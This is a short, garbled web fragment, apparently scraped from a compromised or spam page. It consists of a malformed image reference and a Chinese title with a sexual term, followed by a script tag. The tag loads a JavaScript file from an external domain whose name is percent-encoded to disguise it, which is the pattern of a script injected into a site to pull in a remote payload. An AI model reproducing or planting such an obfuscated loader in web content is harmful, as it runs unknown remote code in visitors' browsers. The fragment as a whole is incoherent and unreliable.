 小胡不会_自慰_20210215<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>